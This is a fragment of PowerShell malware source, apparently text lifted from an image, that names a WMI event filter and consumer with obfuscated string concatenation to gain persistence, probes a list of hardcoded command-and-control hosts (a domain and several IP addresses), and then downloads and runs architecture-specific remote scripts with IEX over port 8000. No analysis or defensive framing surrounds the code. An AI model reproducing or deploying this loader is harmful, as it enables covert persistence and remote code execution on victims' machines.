 72 $filterName = ('SCM E'+'ven'+'t3 '+'L'+'og Filter')
73 $consumerName = ('S'+'CM Even'+'t'+'3 Log '+'Consu'+'m'+'er')
74 $Script=@'
75 $se=@('profetestruec.net','45.199.154.108','172.247.116.87')
76 $nic='172.247.116.8'
77 foreach($t in $se)
78 {
79 $pin=test-connection $t
80 if ($pin -ne $null)
81 {
82 $nic=$t
83 break
84 }
85 }
86 $nic=$nic+":8000"
87 $ban=((New-Object Net.WebClient).DownloadString("http://$nic/banner"))
88 $a=([string](Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding ))
89 if (($ban -ne $null) -and (!$a.contains($ban)))
90 {
91 if ((Get-WmiObject Win32_OperatingSystem).osarchitecture.contains('64'))
92 {
93 IEX(New-Object Net.WebClient).DownloadString("http://$nic/in6.ps1")
94 }else{
95 IEX(New-Object Net.WebClient).DownloadString("http://$nic/in3.ps1")
96 }
97 return
98 }